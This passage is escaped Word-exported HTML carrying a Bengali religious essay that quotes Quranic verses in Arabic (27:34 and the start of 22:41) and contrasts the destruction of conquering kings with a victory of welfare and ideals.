dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eجَعَلُوْۤا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَعِزَّةَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَهْلِهَاۤ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَذِلَّةً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eরাজা-বাদশা\nযখন কোনো জনপদে প্রবেশ করে তখন তা বিপর্যস্ত করে এবং সেখানকার মর্যাদাবান-লোকদের\nঅপদস্থ করে। (২৭ : ৩৪)\u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকুরআন\nমাজীদ\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eবিপর্যস্ত\nকরে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eও\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eঅপদস্থ করে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএই দুটি মাত্র শব্দে যে বাস্তবতা বর্ণনা করেছে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eযুগে যুগে রাজ্য বিস্তার ও সা\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eম্রা\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eজ্য বিস্তারের উদ্দেশ্যে\nসংঘটিত যুদ্ধ ও যুদ্ধজয়ের রূপটি কি তার চেয়ে কিছুমাত্রও আলাদা ছিল\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E?\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএই যুদ্ধ ও যুদ্ধজয় যে কত জনপদ তছনছ করেছে! কত\nমানুষের রক্ত প্রবাহিত করেছে! কত নারীর সম্ভ্রম ভূলুণ্ঠিত করেছে! কিন্তু এর\nবিনিময়ে মানবতা কী পেয়েছে\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Vrinda; font-size: 17.5pt; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E? \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eপ্রভু বদল ও দাসত্বের পালাবদল ছাড়া\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E?\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএ কারণে বিজয়ের এই প্রকারটি মানবতার বিজয় নয়\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eগোষ্ঠী ও সম্প্রদায়ের বিজয়।\u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l3 level1 lfo21; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Wingdings; font-size: 14.0pt; mso-bidi-font-family: Wingdings; mso-bidi-font-size: 17.5pt; mso-bidi-language: BN-BD; mso-fareast-font-family: Wingdings;\"\u003EØ\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eবিজয়ের \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eদ্বিতীয়টি \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E(\u003Cspan lang=\"BN\"\u003Eকল্যাণ ও আদর্শবাদী বিজয়ের রূপ\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E কল্যাণ ও আদর্শবাদীরা বিজয় পেয়ে ৪টি কাজ\nকরে। \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকুরআন\nবর্ণনা করেছে এভাবে\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Vrinda; font-size: 17.5pt; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E- \u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-font-family: _PDMS_IslamicFont; mso-bidi-font-size: 17.5pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَلَّذِیْنَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاِنْ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eمَّكَّنّٰهُمْ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eفِی\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالْاَرْضِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَقَامُوا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالصَّلٰوةَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاٰتَوُا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالزَّكٰوةَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan 